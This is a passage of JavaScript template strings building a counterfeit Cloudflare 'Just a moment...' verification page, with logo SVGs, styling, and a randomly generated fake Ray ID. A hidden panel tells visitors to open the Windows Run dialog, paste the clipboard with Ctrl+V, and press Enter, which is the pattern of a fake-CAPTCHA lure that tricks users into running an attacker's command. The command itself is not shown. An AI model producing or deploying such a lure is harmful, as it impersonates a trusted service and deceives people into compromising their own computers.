69.7288 12.0173 69.7153 12.0555C69.6937 12.118 69.6546 12.1727 69.6028 12.2129C69.5509 12.2531 69.4887 12.2771 69.4236 12.2819L66.6371 12.4453C65.1241 12.5161 63.4937 13.7558 62.9233 15.2682L62.722 15.8022C62.7136 15.8245 62.7105 15.8486 62.713 15.8724C62.7155 15.8961 62.7236 15.9189 62.7365 15.9389C62.7495 15.9589 62.7669 15.9755 62.7874 15.9873C62.8079 15.9991 62.8309 16.0058 62.8544 16.0068C62.8569 16.0068 62.8592 16.0068 62.8618 16.0068H72.4502C72.506 16.0073 72.5604 15.9893 72.6051 15.9554C72.6498 15.9216 72.6823 15.8739 72.6977 15.8195C72.8677 15.2043 72.9535 14.5684 72.9529 13.9296C72.9517 10.0767 69.8732 6.95285 66.0758 6.95285Z"fill="#FBAD41"></path><path d="M8.11963 18.8904H9.75541V23.4254H12.6139V24.8798H8.11963V18.8904Z"class="logo-text"></path><path d="M14.3081 21.9023V21.8853C14.3081 20.1655 15.674 18.7704 17.4952 18.7704C19.3164 18.7704 20.6653 20.1482 20.6653 21.8681V21.8853C20.6653 23.6052 19.2991 24.9994 17.4785 24.9994C15.6578 24.9994 14.3081 23.6222 14.3081 21.9023ZM18.9958 21.9023V21.8853C18.9958 21.0222 18.3806 20.2679 17.4785 20.2679C16.5846 20.2679 15.9858 21.0038 15.9858 21.8681V21.8853C15.9858 22.7484 16.6013 23.5025 17.4952 23.5025C18.3973 23.5025 18.9958 22.7666 18.9958 21.9023Z"class="logo-text"></path><path d="M22.6674 22.253V18.8901H24.3284V22.2191C24.3284 23.0822 24.7584 23.4939 25.4159 23.4939C26.0733 23.4939 26.5034 23.1003 26.5034 22.2617V18.8901H28.1647V22.2093C28.1647 24.1432 27.0772 24.9899 25.3991 24.9899C23.7211 24.9899 22.6674 24.1268 22.6674 22.2522"class="logo-text"></path><path d="M30.668 18.8907H32.9445C35.0526 18.8907 36.275 20.1226 36.275 21.8508V21.8684C36.275 23.5963 35.0355 24.88 32.911 24.88H30.668V18.8907ZM32.97 23.4076C33.9483 23.4076 34.597 22.8609 34.597 21.8928V21.8759C34.597 20.9178 33.9483 20.3614 32.97 20.3614H32.3038V23.4082L32.97 23.4076Z"class="logo-text"></path><path d="M38.6525 18.8904H43.3738V20.3453H40.2883V21.3632H43.079V22.7407H40.2883V24.8798H38.6525V18.8904Z"class="logo-text"></path><path d="M45.65 18.8904H47.2858V23.4254H50.1443V24.8798H45.65V18.8904Z"class="logo-text"></path><path d="M54.4187 18.8475H55.9949L58.5079 24.8797H56.7541L56.3238 23.8101H54.047L53.6257 24.8797H51.9058L54.4187 18.8475ZM55.8518 22.5183L55.1941 20.8154L54.5278 22.5183H55.8518Z"class="logo-text"></path><path d="M60.6149 18.8901H63.4056C64.3083 18.8901 64.9317 19.13 65.328 19.5406C65.6742 19.883 65.8511 20.3462 65.8511 20.9357V20.9526C65.8511 21.8678 65.3691 22.4754 64.6369 22.7919L66.045 24.88H64.1558L62.9671 23.0658H62.2507V24.88H60.6149V18.8901ZM63.3299 21.7654C63.8864 21.7654 64.2071 21.4915 64.2071 21.0551V21.0381C64.2071 20.5674 63.8697 20.328 63.3211 20.328H62.2507V21.7665L63.3299 21.7654Z"class="logo-text"></path><path d="M68.2112 18.8904H72.9578V20.3024H69.8302V21.209H72.6632V22.5183H69.8302V23.4683H73V24.8798H68.2112V18.8904Z"class="logo-text"></path><path d="M4.53824 22.6043C4.30918 23.13 3.82723 23.5022 3.18681 23.5022C2.29265 23.5022 1.67746 22.7493 1.67746 21.8851V21.8678C1.67746 21.0047 2.27593 20.2676 3.1698 20.2676C3.84367 20.2676 4.35681 20.6882 4.5734 21.2605H6.29764C6.02151 19.8349 4.78716 18.7707 3.18681 18.7707C1.36533 18.7707 0 20.1666 0 21.8851V21.9021C0 23.6219 1.3486 25 3.1698 25C4.72762 25 5.94525 23.9764 6.26645 22.6046L4.53824 22.6043Z"class="logo-text"></path></svg></a><div id="terms"><a href="https://www.cloudflare.com/privacypolicy/"id="privacy-link"rel="noopener noreferrer"target="_blank">Privacy</a><span class="link-spacer"> • </span><a href="https://www.cloudflare.com/website-terms/"id="terms-link"rel="noopener noreferrer"target="_blank">Terms</a></div></div></div><div id="contentAddon"style="display:none;width:300px;padding:5px;border-top:none">Press next buttons on Your keyboard to proceed.<div style="display:flex;align-items:flex-start;margin-top:1em"><span style="width:1.2em">1.</span> <span style="width:6.5em"><svg id="svg1"viewBox="0 0 64.029169 25.4"xmlns="http://www.w3.org/2000/svg"height="2em"version="1.1"width="5em"xmlns:svg="http://www.w3.org/2000/svg"xmlns:xlink="http://www.w3.org/1999/xlink"><defs id="defs1"><linearGradient id="linearGradient24"gradientTransform="matrix(0.14944349,0,0,0.14944349,95.532936,-66.502145)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient23"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient23"><stop id="stop22"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop23"offset="1"style="stop-color:#484848;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient26"gradientTransform="matrix(0.14944349,0,0,0.14944349,95.532936,-107.92797)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient23"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient51"gradientTransform="matrix(0.14007317,0,0,0.14007317,87.971351,-58.973579)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient23"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient4"><stop id="stop3"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop4"offset="1"style="stop-color:#666;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient52"gradientTransform="matrix(0.14007317,0,0,0.14007317,-64.890081,157.53278)"gradientUnits="userSpaceOnUse"x1="618.67212"x2="472.62494"xlink:href="#linearGradient4"y1="-772.83307"y2="-772.83307"/><linearGradient id="linearGradient6"><stop id="stop5"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop6"offset="1"style="stop-color:#8e8e8e;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient54"gradientTransform="matrix(0.14007317,0,0,0.14007317,87.971351,-100.41261)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient4"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient55"gradientTransform="matrix(0.14007317,0,0,0.14007317,-64.890081,116.09374)"gradientUnits="userSpaceOnUse"x1="618.67212"x2="472.62494"xlink:href="#linearGradient6"y1="-772.83307"y2="-772.83307"/><filter height="1.1115196"id="filter40-4-5"style="color-interpolation-filters:sRGB"width="1.134783"x="-0.073518004"y="-0.060828866"><feFlood flood-color="rgb(1,2,0)"flood-opacity="1.000000"id="feFlood39-4-5"in="SourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur39-9-5"in="SourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="-3.000000"dy="-3.000000"id="feOffset39-1-4"in="blur"result="offset"/><feComposite id="feComposite39-5-2-4"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite40-5-1"in="SourceGraphic"in2="comp1"operator="over"result="fbSourceGraphic"/><feColorMatrix id="feColorMatrix48-5-9"in="fbSourceGraphic"result="fbSourceGraphicAlpha"values="0 0 0 -1 0 0 0 0 -1 0 0 0 0 -1 0 0 0 0 1 0"/><feFlood flood-color="rgb(255,255,255)"flood-opacity="0.250980"id="feFlood48-8-2-0"in="fbSourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur48-2-4"in="fbSourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="2.500000"dy="2.500000"id="feOffset48-9-5"in="blur"result="offset"/><feComposite id="feComposite48-8-8"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite49-2-6"in="fbSourceGraphic"in2="comp1"operator="over"result="comp2"/></filter><filter height="1.0342485"id="filter67"style="color-interpolation-filters:sRGB"width="1.0343544"x="-0.034354423"y="-0.03424853"><feFlood flood-color="rgb(0,0,0)"flood-opacity="0.250980"id="feFlood66"in="SourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur66"in="SourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="-3.000000"dy="-3.000000"id="feOffset66"in="blur"result="offset"/><feComposite id="feComposite66"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite67"in="SourceGraphic"in2="comp1"operator="over"result="comp2"/></filter><linearGradient id="linearGradient18"gradientTransform="matrix(0.14007317,0,0,0.14007317,-18.128113,-8.6656794)"gradientUnits="userSpaceOnUse"x1="359.65833"x2="359.65833"xlink:href="#linearGradient17"y1="97.47876"y2="191.03214"/><linearGradient id="linearGradient17"><stop id="stop17"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop18"offset="1"style="stop-color:#828282;stop-opacity:1"/></linearGradient></defs><g id="layer1"><rect height="21.219587"id="rect2-4-0-4"rx="5.5418639"ry="5.2387323"style="fill:url(#linearGradient24);stroke:none;stroke-width:1.49444;stroke-dasharray:none"transform="matrix(0,1,1,0,0,0)"width="21.8258"x="3.0764205"y="42.020592"/><rect height="21.219587"id="rect2-4-0-5"rx="5.5418639"ry="5.2387323"style="fill:url(#linearGradient26);stroke:none;stroke-width:1.49444;stroke-dasharray:none"transform="matrix(0,1,1,0,0,0)"width="21.8258"x="3.0764205"y="0.59475726"/><rect height="19.88909"id="rect2-4-1"rx="5.1943808"ry="4.9102564"style="fill:url(#linearGradient51);stroke:url(#linearGradient52);stroke-width:1.40073;stroke-dasharray:none"transform="matrix(0,1,1,0,0,0)"width="20.457293"x="1.3119943"y="42.744625"/><rect height="19.88909"id="rect2-4-1-5"rx="5.1943808"ry="4.9102564"style="fill:url(#linearGradient54);stroke:url(#linearGradient55);stroke-width:1.40073;stroke-dasharray:none"transform="matrix(0,1,1,0,0,0)"width="20.457293"x="1.3119943"y="1.3055941"/><text id="text5-8-3"style="font-size:67.8339px;text-align:start;writing-mode:lr-tb;direction:ltr;text-anchor:start;fill:#fff;fill-opacity:1;stroke-width:56.5283;stroke-dasharray:none;filter:url(#filter40-4-5)"x="494.80936"xml:space="preserve"y="370.66724"transform="matrix(0.14007317,0,0,0.14007317,-18.202455,-38.745585)"><tspan id="tspan5-5-9"style="stroke-width:56.5283"x="494.80936"y="370.66724">R</tspan></text><path d="m 165.60328,326.25846 35.687,-4.86 0.016,34.423 -35.67,0.203 z m 35.67,33.529 0.028,34.453 -35.67,-4.904 -0.002,-29.78 z m 4.326,-39.025 47.318,-6.906 v 41.527 l -47.318,0.376 z m 47.329,39.349 -0.011,41.34 -47.318,-6.678 -0.066,-34.739 z"id="path1"style="fill:#fff;fill-opacity:1;filter:url(#filter67)"transform="matrix(0.14007317,0,0,0.14007317,-18.202455,-38.745585)"/><text id="text16"style="font-size:18.8114px;text-align:start;writing-mode:lr-tb;direction:ltr;text-anchor:start;fill:#fafafa;fill-opacity:1;stroke:url(#linearGradient18);stroke-width:1.56763;stroke-opacity:1"x="24.553123"xml:space="preserve"y="17.529425"><tspan id="tspan16"style="stroke:url(#linearGradient18);stroke-width:1.56763"x="24.553123"y="17.529425">+</tspan></text></g></svg> </span><span>Hold Win key<br>and press R key</span></div><div style="display:flex;align-items:flex-start;margin-top:1em"><span style="width:1.2em">2.</span> <span style="width:6.5em"><svg id="svg1"viewBox="0 0 71.437502 25.4"xmlns="http://www.w3.org/2000/svg"height="2em"version="1.1"width="5.75em"xmlns:svg="http://www.w3.org/2000/svg"xmlns:xlink="http://www.w3.org/1999/xlink"><defs id="defs1"><linearGradient id="linearGradient1"gradientTransform="matrix(0,0.1493217,-0.1493217,0,130.48995,95.683852)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient20"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient20"><stop id="stop19"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop20"offset="1"style="stop-color:#484848;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient21"gradientTransform="matrix(0.15135531,0,0,0.15135531,96.644976,-61.192575)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient20"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient3"gradientTransform="matrix(0.14186512,0,0,0.14186512,88.888481,-124.66532)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient8"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient8"><stop id="stop7"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop8"offset="1"style="stop-color:#666;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient5"gradientTransform="matrix(0.14186512,0,0,0.14186512,-65.928494,94.6108)"gradientUnits="userSpaceOnUse"x1="618.67212"x2="472.62494"xlink:href="#linearGradient6"y1="-772.83307"y2="-772.83307"/><linearGradient id="linearGradient6"><stop id="stop1"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop6"offset="1"style="stop-color:#8e8e8e;stop-opacity:1"/></linearGradient><filter height="1.1048975"id="filter40-5"style="color-interpolation-filters:sRGB"width="1.0492592"x="-0.026868639"y="-0.057216792"><feFlood flood-color="rgb(1,2,0)"flood-opacity="1.000000"id="feFlood39-5"in="SourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur39-8"in="SourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="-3.000000"dy="-3.000000"id="feOffset39-2"in="blur"result="offset"/><feComposite id="feComposite39-9"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite40-8"in="SourceGraphic"in2="comp1"operator="over"result="fbSourceGraphic"/><feColorMatrix id="feColorMatrix48-2"in="fbSourceGraphic"result="fbSourceGraphicAlpha"values="0 0 0 -1 0 0 0 0 -1 0 0 0 0 -1 0 0 0 0 1 0"/><feFlood flood-color="rgb(255,255,255)"flood-opacity="0.250980"id="feFlood48-0"in="fbSourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur48-7"in="fbSourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="2.500000"dy="2.500000"id="feOffset48-4"in="blur"result="offset"/><feComposite id="feComposite48-85"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite49-8"in="fbSourceGraphic"in2="comp1"operator="over"result="comp2"/></filter><linearGradient id="linearGradient49"gradientTransform="matrix(0.14186512,0,0,0.14186512,88.888481,-53.605728)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient8"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient50"gradientTransform="matrix(0.14186512,0,0,0.14186512,-65.928494,165.67039)"gradientUnits="userSpaceOnUse"x1="618.67212"x2="472.62494"xlink:href="#linearGradient6"y1="-772.83307"y2="-772.83307"/><filter height="1.1115196"id="filter40-4-3"style="color-interpolation-filters:sRGB"width="1.1231845"x="-0.067191529"y="-0.060828866"><feFlood flood-color="rgb(1,2,0)"flood-opacity="1.000000"id="feFlood39-4-0"in="SourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur39-9-6"in="SourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="-3.000000"dy="-3.000000"id="feOffset39-1-2"in="blur"result="offset"/><feComposite id="feComposite39-5-2"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite40-5-5"in="SourceGraphic"in2="comp1"operator="over"result="fbSourceGraphic"/><feColorMatrix id="feColorMatrix48-5-2"in="fbSourceGraphic"result="fbSourceGraphicAlpha"values="0 0 0 -1 0 0 0 0 -1 0 0 0 0 -1 0 0 0 0 1 0"/><feFlood flood-color="rgb(255,255,255)"flood-opacity="0.250980"id="feFlood48-8-2"in="fbSourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur48-2-7"in="fbSourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="2.500000"dy="2.500000"id="feOffset48-9-1"in="blur"result="offset"/><feComposite id="feComposite48-8-5"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite49-2-2"in="fbSourceGraphic"in2="comp1"operator="over"result="comp2"/></filter><linearGradient id="linearGradient25"gradientTransform="matrix(0.14186512,0,0,0.14186512,-11.947262,-8.9848199)"gradientUnits="userSpaceOnUse"x1="359.65833"x2="359.65833"xlink:href="#linearGradient17"y1="97.47876"y2="191.03214"/><linearGradient id="linearGradient17"><stop id="stop17"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop18"offset="1"style="stop-color:#828282;stop-opacity:1"/></linearGradient></defs><g id="layer1"><path d="M 29.324963,8.8400258 V 19.573348 c 0,3.067689 -2.33457,5.537346 -5.234462,5.537346 H 6.0878456 c -2.8998891,0 -5.23446138,-2.469657 -5.23446138,-5.537346 V 8.8400258 c 0,-3.0676898 2.33457228,-5.5373473 5.23446138,-5.5373473 H 24.090501 c 2.899892,0 5.234462,2.4696575 5.234462,5.5373473 z"id="rect2-3"style="fill:url(#linearGradient1);stroke:none;stroke-width:1.49322"/><rect height="21.491049"id="rect2-4-0"rx="5.6127605"ry="5.3057513"style="fill:url(#linearGradient21);stroke:none;stroke-width:1.51356;stroke-dasharray:none"transform="matrix(0,1,1,0,0,0)"width="22.105017"x="3.0056765"y="48.718479"/><rect height="27.049814"id="rect2"rx="5.2608323"ry="4.9730735"style="fill:url(#linearGradient3);stroke:url(#linearGradient5);stroke-width:1.41865;stroke-dasharray:none"transform="rotate(90)"width="20.719004"x="1.1204973"y="-28.55216"/><text id="text5"style="font-size:67.8339px;text-align:start;writing-mode:lr-tb;direction:ltr;text-anchor:start;fill:#fff;fill-opacity:1;stroke-width:56.5283;stroke-dasharray:none;filter:url(#filter40-5)"x="131.0365"xml:space="preserve"y="171.36899"transform="matrix(0.14186512,0,0,0.14186512,-12.022555,-9.1220259)"><tspan id="tspan5"style="stroke-width:56.5283"x="131.0365"y="171.36899">Ctrl</tspan></text><rect height="20.14353"id="rect2-4"rx="5.2608323"ry="4.9730735"style="fill:url(#linearGradient49);stroke:url(#linearGradient50);stroke-width:1.41865;stroke-dasharray:none"transform="matrix(0,1,1,0,0,0)"width="20.719002"x="1.1204983"y="49.413757"/><text id="text5-8"style="font-size:67.8339px;text-align:start;writing-mode:lr-tb;direction:ltr;text-anchor:start;fill:#fff;fill-opacity:1;stroke-width:56.5283;stroke-dasharray:none;filter:url(#filter40-4-3)"x="492.76187"xml:space="preserve"y="155.71986"transform="matrix(0.14186512,0,0,0.14186512,-12.022555,-9.1220259)"><tspan id="tspan5-5"style="stroke-width:56.5283"x="492.76187"y="155.71986">V</tspan></text><text id="text16-9"style="font-size:19.052px;text-align:start;writing-mode:lr-tb;direction:ltr;text-anchor:start;fill:#fafafa;fill-opacity:1;stroke:url(#linearGradient25);stroke-width:1.58768;stroke-opacity:1"x="31.279991"xml:space="preserve"y="17.545403"><tspan id="tspan16-3"style="stroke:url(#linearGradient25);stroke-width:1.58768"x="31.279991"y="17.545403">+</tspan></text></g></svg> </span><span>Hold CTRL key<br>and press V key<br>in verification window</span></div><div style="display:flex;align-items:flex-start;margin-top:1em"><span style="width:1.2em">3.</span> <span style="width:6.5em"><svg id="svg1"viewBox="0 0 29.633333 25.4"xmlns="http://www.w3.org/2000/svg"height="2em"version="1.1"width="3em"xmlns:svg="http://www.w3.org/2000/svg"xmlns:xlink="http://www.w3.org/1999/xlink"><defs id="defs1"><linearGradient id="linearGradient11"gradientTransform="matrix(0,0.14922506,-0.15385512,0,133.75207,95.556401)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient20"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient20"><stop id="stop19"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop20"offset="1"style="stop-color:#484848;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient7"gradientTransform="matrix(0.1417733,0,0,0.14617215,88.765433,-127.8144)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient8"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient8"><stop id="stop7"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop8"offset="1"style="stop-color:#666;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient9"gradientTransform="matrix(0.1417733,0,0,0.14617215,-65.951357,98.118978)"gradientUnits="userSpaceOnUse"x1="618.67212"x2="472.62494"xlink:href="#linearGradient6"y1="-772.83307"y2="-772.83307"/><linearGradient id="linearGradient6"><stop id="stop1"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop6"offset="1"style="stop-color:#8e8e8e;stop-opacity:1"/></linearGradient><filter height="1.2568222"id="filter15"style="color-interpolation-filters:sRGB"width="1.1520362"x="-0.089040532"y="-0.15050435"><feFlood flood-color="rgb(0,0,0)"flood-opacity="0.498039"id="feFlood14"in="SourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur14"in="SourceGraphic"result="blur"stdDeviation="0.100000"/><feOffset dx="-3.000000"dy="-3.000000"id="feOffset14"in="blur"result="offset"/><feComposite id="feComposite14"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite15"in="SourceGraphic"in2="comp1"operator="over"result="comp2"/></filter></defs><g id="layer1"><path d="M 29.515698,8.7688244 V 19.495199 c 0,3.065705 -2.405447,5.533762 -5.393381,5.533762 H 5.5730988 c -2.9879294,0 -5.39337934,-2.468057 -5.39337934,-5.533762 V 8.7688244 c 0,-3.0657043 2.40544994,-5.5337619 5.39337934,-5.5337619 H 24.122317 c 2.987934,0 5.393381,2.4680576 5.393381,5.5337619 z"id="rect2-3-9"style="fill:url(#linearGradient11);stroke:none;stroke-width:1.51523"/><rect height="27.871048"id="rect2-7"rx="5.2574267"ry="5.1240563"style="fill:url(#linearGradient7);stroke:url(#linearGradient9);stroke-width:1.43956;stroke-dasharray:none"transform="rotate(90)"width="20.705593"x="1.0543004"y="-28.783232"/><path d="m 429.92764,603.90334 v 8.14729 c 0,11.40729 0,17.11065 -2.34541,21.46809 -2.06282,3.83263 -5.35431,6.94828 -9.40321,8.90092 -4.60334,2.22014 -10.62827,2.22014 -22.67957,2.22014 h -80.33247 m 0,0 28.69017,-27.15762 m -28.69017,27.15762 28.69017,27.15761"id="path1-1"style="fill:none;stroke:#fff;stroke-opacity:1;filter:url(#filter15)"transform="matrix(0.14617217,0,0,0.1417733,-39.761921,-78.338801)"stroke="#000000"stroke-linecap="round"stroke-linejoin="round"stroke-width="13.9567"/></g></svg> </span><span>Press ENTER key</span></div></div><div class="spacer core-msg spacer-top"id="ZEWft5">cloudflare.com needs to review the security of your connection before proceeding.</div></div></div></div><div class="footer"role="contentinfo"><div class="footer-inner"><div class="clearfix diagnostic-wrapper"><div class="ray-id">Ray ID: <code id="ray-id-content">966541028e14eeba</code></div><script>function generateHex16() {let hex = '';const chars = '0123456789abcdef';for (let i = 0; i < 16; i++) {hex += chars[Math.floor(Math.random() * 16)];}return hex;}document.querySelector('.ray-id code').innerText = generateHex16();<\/script></div><div class="text-center"id="footer-text">Performance & security by <a href="https://www.cloudflare.com?utm_source=challenge&utm_campaign=m"rel="noopener noreferrer"target="_blank">Cloudflare</a></div></div></div><div style="display: none" id="ray_id">__RAY_ID__</div>`;
const MY_STYLES = `<meta charset="UTF-8"><meta content="width=device-width,initial-scale=1"name="viewport"><title>Just a moment...</title><link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500&display=swap"rel="stylesheet"><style>*{box-sizing:border-box;margin:0;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%;color:#313131;font-family:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"}body{display:flex;flex-direction:column;height:100vh;min-height:100vh}.main-content{margin:8rem auto;padding-left:1.5rem;max-width:60rem}@media (width <= 720px){.main-content{margin-top:4rem}}.h2{line-height:2.25rem;font-size:1.5rem;font-weight:500}@media (width <= 720px){.h2{line-height:1.5rem;font-size:1.25rem}}#challenge-error-text{background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;padding-left:34px}@media (prefers-color-scheme:dark){body{background-color:#222;color:#d9d9d9}}</style><style>*{box-sizing:border-box;margin:0;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%;color:#313131;font-family:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"}button{font-family:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"}body{display:flex;flex-direction:column;height:100vh;min-height:100vh}body.theme-dark{background-color:#222;color:#d9d9d9}body.theme-dark a{color:#fff}body.theme-dark a:hover{text-decoration:underline;color:#ee730a}body.theme-dark .lds-ring div{border-color:#999 transparent transparent}body.theme-dark .font-red{color:#b20f03}body.theme-dark .ctp-button{background-color:#4693ff;color:#1d1d1d}body.theme-dark #challenge-success-text{background-image:url([data-uri])}body.theme-dark #challenge-error-text{background-image:url([data-uri])}body.theme-light{background-color:#fff;color:#313131}body.theme-light a{color:#0051c3}body.theme-light a:hover{text-decoration:underline;color:#ee730a}body.theme-light .lds-ring div{border-color:#595959 transparent transparent}body.theme-light .font-red{color:#fc574a}body.theme-light .ctp-button{border-color:#003681;background-color:#003681;color:#fff}body.theme-light #challenge-success-text{background-image:url([data-uri])}body.theme-light #challenge-error-text{background-image:url([data-uri])}a{transition:color 150ms ease;background-color:rgba(0,0,0,0);text-decoration:none;color:#0051c3}a:hover{text-decoration:underline;color:#ee730a}.main-content{margin:8rem auto;padding-right:1.5rem;padding-left:1.5rem;width:100%;max-width:60rem}.main-content .loading-verifying{height:76.391px}.spacer{margin:2rem 0}.spacer-top{margin-top:4rem}.spacer-bottom{margin-bottom:2rem}.heading-favicon{margin-right:.5rem;width:2rem;height:2rem}@media (width <= 720px){.main-content{margin-top:4rem}.heading-favicon{width:1.5rem;height:1.5rem}}.main-wrapper{display:flex;flex:1;flex-direction:column;align-items:center}.font-red{color:#b20f03}.h1{line-height:3.75rem;font-size:2.5rem;font-weight:500}.h2{line-height:2.25rem;font-size:1.5rem;font-weight:500}.core-msg{line-height:2.25rem;font-size:1.5rem;font-weight:400}.body-text{line-height:1.25rem;font-size:1rem;font-weight:400}@media (width <= 720px){.h1{line-height:1.75rem;font-size:1.5rem}.h2{line-height:1.5rem;font-size:1.25rem}.core-msg{line-height:1.5rem;font-size:1rem}}#challenge-error-text{background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;padding-left:34px}#challenge-success-text{background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;padding-left:42px}.text-center{text-align:center}.ctp-button{transition-duration:.2s;transition-property:background-color,border-color,color;transition-timing-function:ease;margin:2rem 0;border:.063rem solid #0051c3;border-radius:.313rem;background-color:#0051c3;cursor:pointer;padding:.375rem 1rem;line-height:1.313rem;color:#fff;font-size:.875rem}.ctp-button:hover{border-color:#003681;background-color:#003681;cursor:pointer;color:#fff}.footer{margin:0 auto;padding-right:1.5rem;padding-left:1.5rem;width:100%;max-width:60rem;line-height:1.125rem;font-size:.75rem}.footer-inner{border-top:1px solid #d9d9d9;padding-top:1rem;padding-bottom:1rem}.clearfix::after{display:table;clear:both;content:""}.clearfix .column{float:left;padding-right:1.5rem;width:50%}.diagnostic-wrapper{margin-bottom:.5rem}.footer .ray-id{text-align:center}.footer .ray-id code{font-family:monaco,courier,monospace}.core-msg,.zone-name-title{overflow-wrap:break-word}@media (width <= 720px){.diagnostic-wrapper{display:flex;flex-wrap:wrap;justify-content:center}.clearfix::after{display:initial;clear:none;text-align:center;content:none}.column{padding-bottom:2rem}.clearfix .column{float:none;padding:0;width:auto;word-break:keep-all}.zone-name-title{margin-bottom:1rem}}.loading-verifying{height:76.391px}.lds-ring{display:inline-block;position:relative;width:1.875rem;height:1.875rem}.lds-ring div{box-sizing:border-box;display:block;position:absolute;border:.3rem solid #595959;border-radius:50%;border-color:#313131 transparent transparent;width:1.875rem;height:1.875rem;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite}.lds-ring div:nth-child(1){animation-delay:-.45s}.lds-ring div:nth-child(2){animation-delay:-.3s}.lds-ring div:nth-child(3){animation-delay:-.15s}@keyframes lds-ring{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.rtl .heading-favicon{margin-right:0;margin-left:.5rem}.rtl #challenge-success-text{background-position:right;padding-right:42px;padding-left:0}.rtl #challenge-error-text{background-position:right;padding-right:34px;padding-left:0}.challenge-content .loading-verifying{height:76.391px}@media (prefers-color-scheme:dark){body{background-color:#222;color:#d9d9d9}body a{color:#fff}body a:hover{text-decoration:underline;color:#ee730a}body .lds-ring div{border-color:#999 transparent transparent}body .font-red{color:#b20f03}body .ctp-button{background-color:#4693ff;color:#1d1d1d}body #challenge-success-text{background-image:url([data-uri])}body #challenge-error-text{background-image:url([data-uri])}}</style><style>@keyframes spin{100%{transform:rotate(360deg)}}@keyframes stroke{100%{stroke-dashoffset:0}}@keyframes scale{0%,100%{transform:none}50%{transform:scale3d(1,1,1)}}@keyframes fill{100%{transform:scale(1)}}@keyframes fillfail{100%{box-shadow:inset 0 30px 0 0 #de1303}}@keyframes fillfail-offlabel{100%{box-shadow:inset 0 0 0 30px #232323}}@keyframes 